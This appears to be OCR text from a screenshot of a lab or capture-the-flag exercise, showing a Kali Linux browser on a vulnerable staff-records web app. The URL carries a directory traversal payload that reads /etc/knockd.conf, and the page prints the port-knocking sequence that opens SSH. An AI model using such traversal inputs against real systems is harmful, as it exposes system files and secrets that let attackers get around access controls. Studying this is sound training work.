 Not secure 192.168.167.133/manage.php?file=../../../../etc/knockd.conf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU pe
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn